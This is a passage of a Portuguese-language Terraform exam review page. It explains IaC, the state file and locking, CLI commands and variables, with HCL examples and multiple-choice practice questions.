

<file: terraform.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Terraform — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Terraform para prova de múltipla escolha: IaC declarativa, providers e backend, tfstate, comandos, variáveis e precedência, data e locals, módulos, count vs for_each, infra na AWS e Terraform Cloud." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 03 · Terraform</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Fundamentos</div>
      <a href="#intro">Introdução ao Terraform</a>
      <a href="#declarativo">Declarativo × Imperativo</a>
      <a href="#comparativo">Terraform × CFN × Ansible × Pulumi</a>

      <div class="group-label">Núcleo</div>
      <a href="#providers">Providers & Backend</a>
      <a href="#tfstate">O tfstate</a>
      <a href="#comandos">Principais comandos</a>

      <div class="group-label">Configuração</div>
      <a href="#variaveis">Variáveis & Output</a>
      <a href="#precedencia">Precedência de variáveis</a>
      <a href="#data-locals">Data & Locals</a>

      <div class="group-label">Reúso & Lógica</div>
      <a href="#modulos">Módulos</a>
      <a href="#loops">Loops & expressões</a>
      <a href="#meta">Meta-arguments</a>

      <div class="group-label">Prática</div>
      <a href="#aws">Infra com AWS</a>
      <a href="#tfcloud">Terraform Cloud</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 03 · Terraform</span>
        <h1>Terraform</h1>
        <p class="lede">Criado pela <em>HashiCorp</em>, o Terraform é a ferramenta de <strong>Infrastructure as Code (IaC)</strong> que provisiona e gerencia infraestrutura de forma <strong>declarativa</strong>: você descreve o <em>estado desejado</em> em HCL e o Terraform calcula e executa as mudanças necessárias para chegar lá. O coração de tudo é o <strong>state</strong> — o mapa entre a sua configuração e os recursos reais no provedor.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como Terraform cai na prova</span>
        <p>Espere: (1) <strong>declarativo × imperativo</strong> e o que é IaC — quase certo; (2) o que é o <strong>tfstate</strong>, por que existe e por que precisa de <strong>remote backend + lock</strong>; (3) o <strong>fluxo de comandos</strong> (<code>init → plan → apply → destroy</code>) e o papel de cada um; (4) <strong>precedência de variáveis</strong> (quem vence quem); (5) <strong>count × for_each</strong> (a pegadinha clássica); (6) <strong>data × resource × variable × local</strong>; (7) <strong>módulos</strong> (source, version, inputs/outputs); (8) <strong>Terraform Cloud</strong> (remote runs, VCS-driven, Sentinel).</p>
      </div>

      <!-- ============================ INTRO ============================ -->
      <h2 id="intro"><span class="h2-kicker">Aula 1 · Fundamentos</span>Introdução ao Terraform</h2>
      <p><span class="lead-term">Infrastructure as Code (IaC)</span> é a prática de definir e provisionar infraestrutura (servidores, redes, bancos, DNS) por meio de <strong>arquivos de configuração versionáveis</strong>, em vez de cliques no console. Isso traz <strong>versionamento (Git)</strong>, <strong>revisão por pares</strong>, <strong>reprodutibilidade</strong> e <strong>auditoria</strong>.</p>

      <div class="card reveal">
        <h4>Características que definem o Terraform</h4>
        <ul>
          <li><strong>Declarativo:</strong> você descreve o <em>quê</em> (estado final), não o <em>como</em> (passos).</li>
          <li><strong>Cloud-agnostic / multi-provider:</strong> AWS, Azure, GCP, Kubernetes, etc., via <strong>providers</strong> plugáveis.</li>
          <li><strong>HCL (HashiCorp Configuration Language):</strong> linguagem própria, legível, declarativa (também aceita JSON).</li>
          <li><strong>Idempotente:</strong> rodar <code>apply</code> de novo sem mudanças na config não recria nada — ele converge para o estado desejado.</li>
          <li><strong>Plano explícito:</strong> mostra o <em>diff</em> antes de aplicar (execution plan).</li>
          <li><strong>State:</strong> mantém um arquivo de estado que mapeia config ↔ recursos reais.</li>
        </ul>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Idempotência em uma frase</span>
        <p><strong>Idempotência</strong> = aplicar a mesma configuração N vezes produz o mesmo resultado. O Terraform compara o <em>estado desejado</em> (config) com o <em>estado atual</em> (state + realidade) e só faz a <strong>diferença</strong> — não executa comandos cegamente como um script imperativo.</p>
      </div>

      <!-- ============================ DECLARATIVO ============================ -->
      <h2 id="declarativo"><span class="h2-kicker">Conceito central</span>Declarativo × Imperativo</h2>
      <p>É a distinção que mais cai. Um script <strong>imperativo</strong> (Bash, parte do Ansible) lista os <em>passos</em>; uma config <strong>declarativa</strong> (Terraform, CloudFormation) descreve o <em>resultado</em> e deixa a ferramenta descobrir os passos.</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>Declarativo (Terraform)</th><th>Imperativo (script)</th></tr></thead>
          <tbody>
            <tr><td><strong>O que você escreve</strong></td><td>O <em>estado final desejado</em>.</td><td>A <em>sequência de comandos</em> para chegar lá.</td></tr>
            <tr><td><strong>Quem calcula os passos</strong></td><td>A ferramenta (via <code>plan</code>).</td><td>Você (no código).</td></tr>
            <tr><td><strong>Reexecução</strong></td><td>Idempotente — converge para o desejado.</td><td>Pode duplicar/quebrar se não tratar estado manualmente.</td></tr>
            <tr><td><strong>Conhecimento do existente</strong></td><td>Mantém <strong>state</strong> para saber o que já existe.</td><td>Normalmente não sabe — você verifica na mão.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: declarativo ≠ "sem ordem"</span>
        <p>Ser declarativo não significa que a ordem não importe. O Terraform monta um <strong>grafo de dependências (DAG)</strong> a partir das referências entre recursos e executa na ordem correta, em paralelo quando possível. A ordem é <em>inferida</em>, não escrita à mão.</p>
      </div>

      <!-- ============================ COMPARATIVO FERRAMENTAS ============================ -->
      <h2 id="comparativo"><span class="h2-kicker">Comparação</span>Terraform × CloudFormation × Ansible × Pulumi</h2>
      <p>Distinguir as ferramentas de provisionamento/configuração cai em prova. O critério-chave: <strong>declarativo × imperativo</strong>, <strong>provisioning × configuration management</strong> e <strong>cloud-agnostic × cloud-específico</strong>.</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Ferramenta</th><th>Foco</th><th>Paradigma</th><th>Escopo</th></tr></thead>
          <tbody>
            <tr><td><strong>Terraform</strong> (HashiCorp)</td><td>Provisionamento de infra</td><td>Declarativo (HCL)</td><td>Multi-cloud / agnóstico</td></tr>
            <tr><td><strong>CloudFormation</strong> (AWS)</td><td>Provisionamento de infra</td><td>Declarativo (JSON/YAML)</td><td>Só AWS</td></tr>
            <tr><td><strong>Ansible</strong> (Red Hat)</td><td>Configuration management (e algum provisioning)</td><td>Procedural/imperativo (playbooks)</td><td>Multi-plataforma; agentless (SSH)</td></tr>
            <tr><td><strong>Pulumi</strong></td><td>Provisionamento de infra</td><td>Declarativo via linguagens gerais (TS, Python, Go)</td><td>Multi-cloud</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout reveal">
        <span class="tag">💡 Resumo das distinções</span>
        <p><strong>Terraform vs CloudFormation:</strong> mesma ideia declarativa, mas Terraform é multi-cloud e CFN é só AWS. <strong>Terraform vs Ansible:</strong> Terraform provisiona infra (declarativo + state); Ansible é mais configuration management (procedural, sem state próprio). <strong>Terraform vs Pulumi:</strong> ambos declarativos, mas Pulumi usa linguagens de programação reais em vez de HCL.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual afirmação distingue corretamente Terraform de Ansible?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Ambos são imperativos e mantêm um arquivo de state idêntico.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Terraform é exclusivo da AWS; Ansible é multi-cloud.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Terraform é declarativo e focado em provisionamento de infra com state; Ansible é mais procedural e focado em configuration management.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Terraform usa playbooks YAML executados em ordem; Ansible usa HCL declarativo.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Terraform = <strong>declarativo</strong>, provisiona infra e mantém <strong>state</strong>; Ansible = procedural/imperativo, foco em <strong>configuration management</strong> (instalar pacotes, configurar SO), agentless via SSH. (B) inverte: CloudFormation é que é só AWS, não o Terraform. (D) troca as linguagens.</div>
      </div>

      <!-- ============================ PROVIDERS ============================ -->
      <h2 id="providers"><span class="h2-kicker">Aula 2 · Núcleo</span>Providers & Backend</h2>
      <p>Um <span class="lead-term">provider</span> é um <strong>plugin</strong> que ensina o Terraform a falar com uma API específica (AWS, Azure, GCP, GitHub, Kubernetes…). Ele expõe os <strong>resource types</strong> (<code>aws_instance</code>) e <strong>data sources</strong> (<code>aws_ami</code>). Providers são baixados no <code>terraform init</code> e fixados no <strong>lock file</strong> (<code>.terraform.lock.hcl</code>).</p>

      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-key">terraform</span> {
  <span class="c-key">required_providers</span> {
    aws = {
      source  = <span class="c-str">"hashicorp/aws"</span>
      version = <span class="c-str">"~> 5.0"</span>
    }
  }
}

<span class="c-key">provider</span> <span class="c-str">"aws"</span> {
  region = <span class="c-str">"us-east-1"</span>
}</code></pre>

      <p>O <span class="lead-term">backend</span> define <strong>onde o state é armazenado</strong> e como as operações rodam. O default é o <strong>local backend</strong> (arquivo <code>terraform.tfstate</code> no diretório). Em equipe, usa-se um <strong>remote backend</strong>.</p>

      <div class="diagram reveal">
        <div class="flow" style="gap:6px;flex-wrap:wrap">
          <div class="node">Config HCL</div>
          <span class="arrow-h">→</span>
          <div class="node accent">Terraform Core<br><small style="color:var(--text-2)">monta o DAG</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Provider plugin<br><small style="color:var(--text-2)">ex.: aws</small></div>
          <span class="arrow-h">→</span>
          <div class="node">API do provedor</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> O Core lê config + state e fala com a nuvem somente através do <b>provider</b>.</span></div>
      </div>

      <!-- ============================ TFSTATE ============================ -->
      <h2 id="tfstate"><span class="h2-kicker">Conceito crítico</span>O tfstate (state)</h2>
      <p>O <span class="lead-term">state</span> (arquivo <code>terraform.tfstate</code>, em JSON) é o <strong>mapa entre a sua configuração e os recursos reais</strong> no provedor. Sem ele o Terraform não saberia qual recurso real corresponde a qual bloco da config.</p>
      <div class="card reveal">
        <h4>Por que o state existe</h4>
        <ul>
          <li><strong>Mapeamento (binding):</strong> liga cada recurso da config a um ID real (ex.: <code>i-0abc123</code>).</li>
          <li><strong>Metadados &amp; dependências:</strong> guarda a ordem e relações para destruir/atualizar corretamente.</li>
          <li><strong>Performance / cache:</strong> evita consultar toda a nuvem a cada <code>plan</code>.</li>
          <li><strong>Detecção de drift:</strong> compara state × realidade × config para calcular o diff.</li>
        </ul>
      </div>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>Local backend</th><th>Remote backend</th></tr></thead>
          <tbody>
            <tr><td><strong>Onde fica o state</strong></td><td>Arquivo local <code>terraform.tfstate</code>.</td><td>Remoto (S3, Terraform Cloud, GCS, Azure Blob…).</td></tr>
            <tr><td><strong>Trabalho em equipe</strong></td><td>Ruim — state não compartilhado, conflitos.</td><td>Compartilhado e centralizado.</td></tr>
            <tr><td><strong>State locking</strong></td><td>Não há (ou só local).</td><td>Sim (ex.: S3 + <strong>DynamoDB</strong>; ou nativo no TF Cloud).</td></tr>
            <tr><td><strong>Segurança de segredos</strong></td><td>Fica em texto no disco do dev.</td><td>Cifrado em repouso, acesso controlado.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout danger reveal">
        <span class="tag">✗ O state é SENSÍVEL</span>
        <p>O state pode conter <strong>segredos em texto puro</strong> (senhas de RDS, chaves, tokens) que recursos retornam. Por isso: nunca commitar <code>terraform.tfstate</code> no Git; usar remote backend cifrado; restringir acesso. Tratar o state como dado confidencial.</p>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: state locking</span>
        <p>O <strong>state lock</strong> impede que <strong>dois <code>apply</code> simultâneos</strong> corrompam o state. No backend S3 clássico, o lock é feito por uma tabela <strong>DynamoDB</strong> (o S3 guarda o state; o DynamoDB guarda o lock). Não confunda: o S3 não faz lock sozinho na configuração tradicional.</p>
      </div>

      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-key">terraform</span> {
  <span class="c-key">backend</span> <span class="c-str">"s3"</span> {
    bucket         = <span class="c-str">"minha-empresa-tfstate"</span>
    key            = <span class="c-str">"prod/network/terraform.tfstate"</span>
    region         = <span class="c-str">"us-east-1"</span>
    dynamodb_table = <span class="c-str">"tf-locks"</span>   <span class="c-com"># state locking</span>
    encrypt        = <span class="c-kw">true</span>
  }
}</code></pre>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma equipe usa o backend S3 para o state do Terraform. Qual é o papel da tabela DynamoDB associada?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Armazenar o conteúdo do arquivo de state em vez do S3.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Fornecer state locking, impedindo dois apply simultâneos de corromperem o state.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Cifrar automaticamente o state em repouso.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Substituir o comando terraform plan por uma versão remota.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>S3 guarda o state</strong>; a <strong>tabela DynamoDB guarda o lock</strong> (state locking), serializando operações concorrentes. (A) inverte os papéis; (C) a cifragem vem de <code>encrypt = true</code>/SSE do S3, não do DynamoDB; (D) o <code>plan</code> não depende disso.</div>
      </div>

      <!-- ============================ COMANDOS ============================ -->
      <h2 id="comandos"><span class="h2-kicker">Aula 3 · CLI</span>Principais comandos</h2>
      <p>O ciclo de vida básico é <code>init → plan → apply</code> (e <code>destroy</code> para remover). Saber o que cada comando faz — e o que NÃO faz — é prato cheio de prova.</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Comando</th><th>O que faz</th></tr></thead>
          <tbody>
            <tr><td><code>terraform init</code></td><td>Inicializa o diretório: baixa providers e módulos, configura o backend. <strong>Sempre o primeiro.</strong></td></tr>
            <tr><td><code>terraform plan</code></td><td>Calcula e mostra o <strong>diff</strong> (o que será criado/alterado/destruído). <strong>Não muda nada.</strong></td></tr>
            <tr><td><code>terraform apply</code></td><td>Aplica as mudanças para chegar ao estado desejado (pede confirmação ou usa um plano salvo).</td></tr>
            <tr><td><code>terraform destroy</code></td><td>Destrói toda a infra gerenciada por aquele state.</td></tr>
            <tr><td><code>terraform fmt</code></td><td>Formata os arquivos <code>.tf</code> no estilo canônico.</td></tr>
            <tr><td><code>terraform validate</code></td><td>Valida a <strong>sintaxe e consistência interna</strong> da config (não acessa a nuvem).</td></tr>
            <tr><td><code>terraform refresh</code></td><td>Atualiza o state com a realidade do provedor (hoje embutido no <code>plan</code>/<code>apply</code> via <code>-refresh-only</code>).</td></tr>
            <tr><td><code>terraform import</code></td><td>Traz um recurso <strong>existente</strong> (criado fora) para o state, sem recriá-lo.</td></tr>
            <tr><td><code>terraform taint</code> / <code>untaint</code></td><td>Marca/desmarca um recurso para ser <strong>recriado</strong> no próximo apply (preferir <code>-replace</code> hoje).</td></tr>
            <tr><td><code>terraform workspace</code></td><td>Gerencia múltiplos states isolados (ex.: dev/stage/prod) com a mesma config.</td></tr>
            <tr><td><code>terraform output</code></td><td>Mostra os valores de <strong>output</strong> definidos.</td></tr>
            <tr><td><code>terraform show</code></td><td>Exibe o state ou um plano salvo em formato legível.</td></tr>
            <tr><td><code>terraform state list / mv / rm</code></td><td>Inspeciona e manipula o state: listar, mover (renomear/refatorar), remover (sem destruir o recurso real).</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — o fluxo de vida</div>
        <div class="m-word">"<b>I</b>nit · <b>P</b>lan · <b>A</b>pply · <b>D</b>estroy"</div>
        <ul>
          <li><b>I</b>nit prepara (providers/backend) → <b>P</b>lan mostra o diff (não muda nada) → <b>A</b>pply executa → <b>D</b>estroy desfaz. Decore essa ordem: o <code>plan</code> nunca altera infra; o <code>apply</code> é quem altera.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: state rm não destrói</span>
        <p><code>terraform state rm</code> remove o recurso <strong>do state</strong> (o Terraform "esquece" dele), mas <strong>não destrói</strong> o recurso real na nuvem. Já <code>terraform destroy</code> destrói o recurso real. E <code>terraform import</code> faz o oposto do <code>rm</code>: traz um recurso existente para o state.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual comando mostra o conjunto de mudanças que <em>seriam</em> feitas, sem modificar a infraestrutura real?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span><code>terraform plan</code> — calcula e exibe o diff; não aplica nada.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span><code>terraform apply</code> — pois ele só simula as mudanças.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span><code>terraform init</code> — porque baixa os providers para validar.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span><code>terraform destroy</code> — pois mostra o que seria removido.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <code>plan</code> produz o <strong>execution plan</strong> (diff) sem tocar na infra. (B) o <code>apply</code> efetivamente <em>aplica</em>; (C) o <code>init</code> só prepara o diretório; (D) o <code>destroy</code> remove de fato (e seu próprio plan mostra remoções, mas o comando do enunciado é o <code>plan</code>).</div>
      </div>

      <!-- ============================ VARIÁVEIS ============================ -->
      <h2 id="variaveis"><span class="h2-kicker">Aula 4 · Configuração</span>Variáveis & Output</h2>
      <p>As <span class="lead-term">input variables</span> parametrizam a config (tornam-na reutilizável). Os <span class="lead-term">output values</span> expõem valores para o usuário ou para outros módulos.</p>

      <pre><div class="code-head"><span class="lang">hcl</span></div><code><span class="c-key">variable</span> <span class="c-str">"instance_type"</span> {
  type        = <span class="c-kw">string</span>
  default     = <span class="c-str">"t3.micro"</span>
  description = <span class="c-str">"Tipo da instância EC2"</span>
}

<span class="c-key">variable</span> <span class="c-str">"db_password"</span> {
  type      = <span class="c-kw">string</span>
  sensitive = <span class="c-kw">true</span>   <span class="c-com"># não aparece em logs/plan</span>
}

<span class="c-key">output</span> <span class="c-str">"instance_ip"</span> {
  value = aws_instance.web.public_ip
}</code></pre>

